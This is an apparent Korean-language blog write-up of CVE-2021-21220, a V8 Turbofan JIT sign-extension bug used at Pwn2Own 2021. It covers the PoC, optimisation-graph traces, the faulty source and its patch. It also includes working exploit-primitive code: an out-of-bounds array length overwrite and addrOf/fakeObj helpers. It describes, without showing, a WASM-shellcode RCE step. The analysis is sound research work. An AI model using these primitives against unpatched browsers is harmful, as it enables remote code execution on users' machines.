CVE-2021-21220 취약점은 Bruno Keith (@bkth_), Niklas Baumstark(@_niklasb)가 Pwn2Own Vancouver 2021 대회에서 Chrome, Edge 브라우저를 공격하는 데 사용한 취약점이다. 이 취약점에 대한 상세한 내용은 The ZDI 블로그에서 세 편의 글로 아주 자세하게 설명되어 있다.
- TWO BIRDS WITH ONE STONE: AN INTRODUCTION TO V8 AND JIT EXPLOITATION
- UNDERSTANDING THE ROOT CAUSE OF CVE-2021-21220 – A CHROME BUG FROM PWN2OWN 2021
- EXPLOITATION OF CVE-2021-21220 – FROM INCORRECT JIT BEHAVIOR TO RCE
취약점 원인과 OOB R/W, addrOf, fakeObj를 얻는 과정까지 알아볼 생각이다. 익스플로잇은 WebAssembly를 통해 RXW 메모리를 획득하고 WASM 함수를 쉘코드로 덮어쓰는 방법으로 진행된다. 이 방법은 많이 알려져있고 세 번째 글에서도 자세하게 설명되어 있다.
Vulnerability
Chrome, Edge 브라우저에서 사용하는 자바스크립트 엔진 V8의 JIT(just in time) 최적화 과정에서 발생한 취약점이다. 두 개 브라우저 모두 크로미윰(Chromium) 소스를 사용한다. Chromium에서 인터프리터 엔진 이름은 Ignition, JIT 엔진 이름은 Turbofan이다.
CVE-2021-21220 취약점은 함수 최적화 중 불필요한 XOR 연산을 제거함으로써 뒤 따르는 ChangeInt32ToInt64 연산이 부호(signed32/unsigned32)를 제대로 처리하지 못해 발생한 문제점이다. 이 취약점을 이용하면 임의 명령어 실행 Remote Code Execution이 가능하다.
아래 취약점 POC 코드 결과를 보면 인터프리터 엔진과 최적화 엔진에서 도출한 결과 값이 다른 것을 볼 수 있다. 최적화 엔진은 처리속도를 최대로 끌어올리기 위함 일 뿐이므로 둘의 결과는 같아야 한다. 뭔가 잘못됐음을 알 수 있다.
// cve-2021-21220-poc.js
const arr = new Uint32Array([2**31]);
function foo() {
return (arr[0] ^ 0) + 1;
}
%PrepareFunctionForOptimization(foo)l
console.log("interpreter result: " + foo());
%OptimizeFunctionOnNextCall(foo);
console.log("jitted result: " + foo());
/*
// 실행결과
pdpd@ubuntu:~/Desktop/work/v8/out/x64.debug$ ./d8 --allow-natives-syntax ./cve-2021-21220-poc.js
interpreter result: -2147483647
jitted result: 2147483649
pdpd@ubuntu:~/Desktop/work/v8/out/x64.debug$
*/V8의 최적화 엔진 Turbofan은 최대 속도를 내기 위해 여러 단계의 최적화 과정을 거친다. 최적화는 CPU 사용을 최대한 줄이는 방향으로 불필요하거나 또는 의미 없는 행위 코드는 제거될 수 있다. d8의 --trace-turbo-graph 옵션을 사용하면 최적화 과정을 관찰할 수 있다. 여러 단계(phase) 중 취약점을 설명하기 위해 아래 세 가지 단계를 살펴볼 예정이다.
- Graph after V8.TFTyper
- Graph after V8.TFSimplifiedLowering
- Graph after V8.TFEarlyOptimization
POC 실행 결과에 대해서 계속 얘기하자면, 인터프리터 엔진 Ignition는 코드 실행 결과 음수 값을 도출했지만 최적화 엔진 Turbofan은 큰 양수 값을 리턴했다. 문제가 되는 부분부터 말하자면 foo 함수 최적화 코드를 생성할 때 불필요한 XOR 연산을 제거함으로써 뒤 따르는 ChangeInt32ToInt64 노드로 전달되는 값의 타입이 Signed32에서 Unsigned32로 바뀌는 상황이 발생하고 잘못된 연산을 수행한다.
d8 --allow-natives-syntax --trace-turbo-graph cve-2021-21220-poc.js 명령어를 실행한 후 위에서 언급한 세 가지 최적화 단계(phase)를 확인해보자. 먼저 Graph after V8.TFTyper 로그의 끝 쪽의 내용은 아래와 같다.
// Graph after V8.TFTyper
...
#45:LoadTypedElement[6](#39:HeapConstant, #42:LoadField, #43:LoadField, #44:CheckBounds, #44:CheckBounds, #22:IfFalse) [Type: Unsigned32]
#31:SpeculativeNumberBitwiseXor[Number](#45:LoadTypedElement, #23:NumberConstant, #45:LoadTypedElement, #22:IfFalse) [Type: Signed32]
#32:NumberConstant[1]() [Type: Range(1, 1)]
#33:SpeculativeNumberAdd[Number](#31:SpeculativeNumberBitwiseXor, #32:NumberConstant, #31:SpeculativeNumberBitwiseXor, #22:IfFalse) [Type: Range(-2147483647, 2147483648)]
#34:Return(#23:NumberConstant, #33:SpeculativeNumberAdd, #33:SpeculativeNumberAdd, #22:IfFalse)
#35:End(#21:Throw, #34:Return)#31번 노드에서 XOR 연산 결과는 Signed32 타입임을 알 수 있다. #32, #33에서 숫자 1을 더하고 그 결과 타입은 Range(-2147483647, 2147483648)라는 것을 알 수 있다. POC에서 arr[0]에 0x80000000를 넣은 후 숫자 0과 (의미 없는 행위) XOR 연산을 했다. XOR 결과는 -2147483648이고 여기에 1을 더했으니 -2147483647 값이 나온 것이다. 적어도 최적화 초기에 수행하는 Typer phase에서는 인터프리터에서 도출한 값 -2147483647과 같은 것을 확인할 수 있다. SimplifiedLowering 단계를 살펴본다.
// Graph after V8.TFSimplifiedLowering
#45:LoadTypedElement[6](#39:HeapConstant, #42:LoadField, #43:LoadField, #44:CheckedUint64Bounds, #44:CheckedUint64Bounds, #7:JSStackCheck) [Type: Unsigned32]
#31:Word32Xor(#45:LoadTypedElement, #56:Int32Constant) [Type: Signed32]
#58:ChangeInt32ToInt64(#31:Word32Xor)
#59:Int64Constant[1]()
#50:Int64Add(#58:ChangeInt32ToInt64, #59:Int64Constant) [Type: Range(-2147483647, 2147483648)]
#60:ChangeInt64ToTagged(#50:Int64Add)
#34:Return(#56:Int32Constant, #60:ChangeInt64ToTagged, #45:LoadTypedElement, #7:JSStackCheck)
#35:End(#34:Return)최적화가 좀 더 진행됐고 트레이스 결과가 조금 다른 것을 볼 수 있다. #31 노드에서 최적화가 진행되면서 SpeculativeNumberBitwiseXor은 Word32Xor으로 변경됐으며 결과는 여전히 Singed32 타입을 가진다. #58는 XOR 결과를 int64 타입으로 변환하기 위함이고, #59는 숫자 1을 더하기 위함이다. 둘 다 int64 타입으로 변환해서 더하는 행위임을 알 수 있다. 왜죠? 자바스크립트에서 숫자는 오직 64비트 크기의 double 형태로만 저장한다. 따라서 최대 속도를 얻기 위해 64비트 단위로 연산을 수행한다고 이해하면 되겠다. #58의 결과 타입은 여전히 Singed32(#31) 임을 알 수 있다. SimplifiedLowering phase에서도 최종 결과값은 -2147483647이다.
// Graph after V8.TFEarlyOptimization
#45:LoadTypedElement[6](#39:HeapConstant, #42:LoadField, #43:LoadField, #44:CheckedUint64Bounds, #44:CheckedUint64Bounds, #67:Merge)
#58:ChangeInt32ToInt64(#45:LoadTypedElement)
#59:Int64Constant[1]()
#50:Int64Add(#58:ChangeInt32ToInt64, #59:Int64Constant)
#60:ChangeInt64ToTagged(#50:Int64Add)
#34:Return(#56:Int32Constant, #60:ChangeInt64ToTagged, #45:LoadTypedElement, #67:Merge)
#35:End(#34:Return)EarlyOptimization phase는 이름에서 알 수 있듯이 최적화 초기 형태라고 보면 되겠다. SimplifiedLowering에서 조금 더 변화가 생겼다. #45-#31-#58로 이어지던 노드 흐름이 축소돼서 #45-#58로 변경됐다. #31 노드가 표현하는 부분은 자바스크립트 arr[0] ^ 0 코드 부분이며 그 결과는 항상 arr[0]이다. 따라서 arr[0]을 그대로 리턴하면 되기에 #31 노드는 삭제해도 되는 것이다. 소스코드로 확인해보자.
아래 소스코드에서 x ^ 0 => x 주석이 있는 라인을 보자. 0과 XOR 연산을 수행하는 경우 왼쪽 값 x로 해당 노드를 변경한다.
// v8/src/compiler/machine-operator-reducer.cc
template <typename WordNAdapter>
Reduction MachineOperatorReducer::ReduceWordNXor(Node* node) {
using A = WordNAdapter;
A a(this);
typename A::IntNBinopMatcher m(node);
if (m.right().Is(0)) return Replace(m.left().node()); // x ^ 0 => x
if (m.IsFoldable()) { // K ^ K => K (K stands for arbitrary constants)
return a.ReplaceIntN(m.left().ResolvedValue() ^ m.right().ResolvedValue());
}
if (m.LeftEqualsRight()) return ReplaceInt32(0); // x ^ x => 0
if (A::IsWordNXor(m.left()) && m.right().Is(-1)) {
typename A::IntNBinopMatcher mleft(m.left().node());
if (mleft.right().Is(-1)) { // (x ^ -1) ^ -1 => x
return Replace(mleft.left().node());
}
}
return a.TryMatchWordNRor(node);
}하지만 여기서 문제가 발생한다. #31 노드가 존재할 때는 XOR 연산으로 Signed32를 반환하고 이 값이 #58 노드 ChangeInt32ToInt64로 이어졌지만 #31 노드가 사라진 지금은 #45 노드가 반환한 Unsigned32 타입이 #58 노드로 이어진다. 최적화가 진행되면서, 즉 함수가 반복적으로 실행되는 과정에서 ChangeInt32ToInt64가 Signed32 타입을 처리하다가 Unsigned32 타입을 처리하는 상황이 됐다. 이 때문에 인터프리터 엔진 Ignition과 최적화 엔진 Turbofan이 도출하는 결과가 달라지게 된 것이다. ChangeInt32ToInt64를 구현하는 VisitChangeInt32ToInt64 함수를 살펴보자.
// v8/src/compiler/backend/x64/instruction-selector-x64.cc
void InstructionSelector::VisitChangeInt32ToInt64(Node* node) {
DCHECK_EQ(node->InputCount(), 1);
Node* input = node->InputAt(0);
if (input->opcode() == IrOpcode::kTruncateInt64ToInt32) {
node->ReplaceInput(0, input->InputAt(0));
}
X64OperandGenerator g(this);
Node* const value = node->InputAt(0);
if (value->opcode() == IrOpcode::kLoad && CanCover(node, value)) {
LoadRepresentation load_rep = LoadRepresentationOf(value->op());
MachineRepresentation rep = load_rep.representation();
InstructionCode opcode;
switch (rep) {
case MachineRepresentation::kBit: // Fall through.
case MachineRepresentation::kWord8:
opcode = load_rep.IsSigned() ? kX64Movsxbq : kX64Movzxbq;
break;
case MachineRepresentation::kWord16:
opcode = load_rep.IsSigned() ? kX64Movsxwq : kX64Movzxwq;
break;
case MachineRepresentation::kWord32:
opcode = load_rep.IsSigned() ? kX64Movsxlq : kX64Movl; // BOOM
break;
default:
UNREACHABLE();
}
InstructionOperand outputs[] = {g.DefineAsRegister(node)};
size_t input_count = 0;
InstructionOperand inputs[3];
AddressingMode mode = g.GetEffectiveAddressMemoryOperand(
node->InputAt(0), inputs, &input_count);
opcode |= AddressingModeField::encode(mode);
Emit(opcode, 1, outputs, input_count, inputs);
} else {
Emit(kX64Movsxlq, g.DefineAsRegister(node), g.Use(node->InputAt(0)));
}
}BOOM으로 표시한 라인을 보자. XOR연산이 제거되지 않은 상황이라면 load_rep.IsSigned() 결과는 true가 되고 opcode 변수는 kX64Movsxlq 값을 가진다. 하지만 XOR 연산이 제거된 후에는 Unsigned32를 처리하는 상황으로 load_rep.IsSigned() 결과는 false가 되어 opcode 변수는 kX64Movl 값을 가진다. Turbofan은 최적화된 어셈블리 코드를 생성할 때 kX64Movsxlq 값은 어셈블리 movsxd 명령어로 kX64Movl은 mov 명령어로 변환한다. 아래 그림은 문제가 발생하는 Unsigned32 타입을 처리하는 상황으로 opcode에 kX64Movl 값이 들어간 것을 볼 수 있다. 최종 결과 jitted result는 큰 정수가 됐다.

Turbofan가 POC 코드를 실행하면서 불필요한 XOR 연산을 제거했으며 그 결과 뒤 따라오는 ChangeInt32ToInt64 노드에 SIgned32 타입이 아닌 Unsigned32 타입이 전달되는 문제점을 확인했다.
OOB Read/Write
Turbofan 엔진이 잘못된 연산 결과를 도출하는 취약점을 확인했다. 이 취약점을 활용해 길이가 -1인 자바스크립트 배열을 만들 수 있다.
자바스크립트 배열의 shift 함수(ArrayPrototypeShift)는 배열의 첫 번째 아이템을 제거한 나머지 배열을 리턴한다. shift 함수가 반복적으로 호출되는 상황이 발생하면 최대 속도를 얻기 위해 최적화가 진행된다. 이때 위에서 획득한 취약점을 버무리면(?) 길이가 -1인 배열을 생성할 수 있다. 위에서 획득한 취약점으로 shift 함수 최적화를 어뷰징 하는 것으로 shift 함수 최적화가 자체가 취약점은 아니다.
아래 자바스크립트 코드를 살펴보자. 출처: https://bugs.chromium.org/p/chromium/issues/detail?id=1198696
let n = NonConstantFoldable(); // expected: Range(0, 0), actual: 1
let array = Array(n);
array.pop(); // shift() works equally well변수 n은 값 0을 가지며 array.length는 당연히 0이다. array.pop() 코드를 실행한 후에도 array.length는 0이다. 이 코드가 반복적으로 실행되면 최적화가 이뤄질 것이다.
// After the call reducer
let n = NonConstantFoldable(); // expected: Range(0, 0), actual: 1
let array = Array(n);
if (array.length != 0) { // 인라인된 pop 함수
let length = array.length; // 배열 크기가 0이 아니라면 현재 크기에서 1을 뺀 값을
--length;
array.length = length; // 배열 크기로 업데이트 한다
array[length] = %TheHole();
}
// After the load elimination
let n = NonConstantFoldable(); // expected: Range(0, 0), actual: 1
let array = Array(n);
if (n != 0) { // 배열의 길이가 0이 아니라면
let length = n; // n에서 1을 뺀다. Range(0,0) -> Range(-1, -1)
--length; // expected: Range(-1, -1)
array.length = length; // array.length는 -1이 되는 매직!
array[length] = %TheHole();
}최종적으로 아래 형태로 최적화가 이뤄진다.
let n = NonConstantFoldable(); // expected: Range(0, 0), actual: 1
let array = Array(n);
if (n != 0) {
array.length = -1;
array[-1] = %TheHole();
}최적화 엔진이 값이 0이라고 추정하지만 실제로는 값이 1인 상황을 만들면 되는 것이다. CVE-2021-21220 취약점으로 이런 상황을 만들면 된다. 결과적으로 길이가 -1인 배열을 얻게 된다.

foo(true) 함수가 반복되는 동안 b[0] ^ 0 결과는 0x80000000(-2147483648) 값을 가진다. 변수 i는 값 0을 갖는다. v5는 크기가 0인 배열이고 v5.shift()를 실행한 결과는 여전히 크기 0인 배열이다. 이렇게 최적화가 진행된다. 최적화된 코드에는 v5.shift()에 대한 코드도 들어가 있다. 배열 크기가 0이라는 추정을 기반으로 최적화를 수행했고 0이 아닌 값에 대해서는 배열 크기를 -1로 설정한다. 배열의 크기가 0이 아닌 경우 배열 크기를 -1로 설정하는 것은 이상해 보이지만 최적화 과정을 보면 일리있는 결과가 분명하다. 이게 악용당하긴 했지만..
foo(false) 함수가 실행 될 땐 위 과정에서 도출된 최적화(어셈블리) 코드를 사용한다. 이때는 Math.max 함수 실행 결과 i가 1이다. 그럴 리 없다고 생각한 0이 아닌 값 1을 처리하는 상황이 됐다. 그 결과 v5.length는 -1이 된다.
이제 addrOf, fakeObj 함수를 구현할 차례다. V8에서 메모리 할당은 선형(linear)으로 이뤄진다. 크기가 -1인 배열 oob와 함께 after_dbl, after_obj, after_dbl2를 구성한다. 아래 코드를 보면 모든 배열이 길이가 3인 것을 볼 수 있다. 이는 after_dbl, after_obj, after_dbl2 배열의 아이템을 객체에 in-line으로 포함시키기 위함이다.
let after_dbl = [2.2, 3.3, 4.4];
after_dbl[0] = 2.3;
let after_obj = [{}, {}, {}];
let after_dbl2 = [2.2, 3.3, 4.4];
after_dbl2[0] = 0;
oob[0x16 + 26] = 0x100;
oob[0x29 + 26] = 0x100;
if (after_obj.length !== 0x100 || after_dbl.length !== 0x100) {
print("failed to overwrite lengths");
throw null;
}oob를 통해 배열 after_dbl, after_obj의 length 필드를 0x100으로 변경하면 after_dbl[n]으로 after_obj 객체에, after_obj[n]으로 after_dbl2 객체에 침범할 수 있게 된다.
let addrof = (object) => {
after_obj[0x2f] = object;
return f2i32(after_dbl2[0]);
};
let fakeobj = (addr) => {
after_dbl[0xa] = i2f(addr);
return after_obj[1];
}addrOf 함수로 객체 주소를 leak 할 수 있고, fakeObj 함수로 임의 주소를 객체로 반환 받을 수 있게 됐다. 이제 다 했다. 남은 건 익스플로잇으로 임의 프로그램을 실행하는 단계만 남았다. 최종 익스플로잇은 아래 링크를 확인하자.
Patch
취약점 패치는 아래와 같이 단 한 줄로 끝났다. input으로 들어온 값을 부호 있는 정수로 처리하도록 수정 됐다.
@@ -1376,7 +1376,9 @@
opcode = load_rep.IsSigned() ? kX64Movsxwq : kX64Movzxwq;
break;
case MachineRepresentation::kWord32:
- opcode = load_rep.IsSigned() ? kX64Movsxlq : kX64Movl;
+ // ChangeInt32ToInt64 must interpret its input as a _signed_ 32-bit
+ // integer, so here we must sign-extend the loaded value in any case.
+ opcode = kX64Movsxlq;
break;
default:
UNREACHABLE();